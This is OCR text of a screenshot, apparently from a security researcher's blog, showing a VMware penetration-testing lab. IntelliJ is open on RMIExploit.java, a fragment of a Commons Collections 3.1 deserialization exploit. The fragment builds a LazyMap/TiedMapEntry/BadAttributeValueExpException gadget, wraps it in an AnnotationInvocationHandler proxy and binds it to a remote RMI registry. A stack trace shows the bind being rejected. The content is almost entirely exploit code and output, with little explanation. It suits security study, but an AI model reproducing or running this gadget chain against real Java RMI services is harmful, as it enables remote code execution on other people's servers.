 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Win2K3 Metasploitable Windows Server 2008 R2 x64 Windows 7 x64 kali Metasploitable2-Linux WEB.de1ay.com PC.de1ay.com DC
commons_collections1 [C:\Users\axin\Desktop\commons_collections1] - ...\src\RMIExploit.java - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
commons_collections1 src RMIExploit
1: Project
Project
RMIExploit.java
commons_collections1 C:\
.idea
out
src
RMIExploit
commons_collections1.im
External Libraries
< 11 > C:\Program Files\
commons-collections-3.1
Scratches and Consoles
46 Map innerMap = new HashMap();
47 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
48 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo");
49
50 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
51 Field valfield = badAttributeValueExpException.getClass().getDeclaredField( name: "val");
52 valfield.setAccessible(true);
53 valfield.set(badAttributeValueExpException, entry);
54 String name = "pwned"+ System.nanoTime();
55 Map<String, Object> map = new HashMap<~>();
56 map.put(name, badAttributeValueExpException);
57 // 获得AnnotationInvocationHandler的构造函数
58 Constructor cl = Class.forName(ANN_INV_HANDLER_CLASS).getDeclaredConstructors()[0];
59 cl.setAccessible(true);
60 // 实例化一个代理
61 InvocationHandler hl = (InvocationHandler)cl.newInstance(Override.class, map);
62 Object object = Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[]{Remote.class}, hl);
63 Remote remote = Remote.class.cast(object);
64 Registry registry=LocateRegistry.getRegistry(ip,port);
65 registry.bind(name, remote);
66 }
67 }
RMIExploit main()
Run: RMIExploit
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
at java.rmi/sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
at java.rmi/sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
at java.rmi/sun.rmi.server.UnicastRef.invoke(UnicastRef.java:375)
at java.rmi/sun.rmi.registry.RegistryImpl_Stub.bind(RegistryImpl_Stub.java:68)
at RMIExploit.main(RMIExploit.java:65)
Caused by: java.rmi.AccessException: Registry.Registry.bind disallowed; origin /172.16.33.146 is non-local host <16 internal calls>
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
7: Structure
rites
一个安全研究员
https://blog.csdn.net/he_and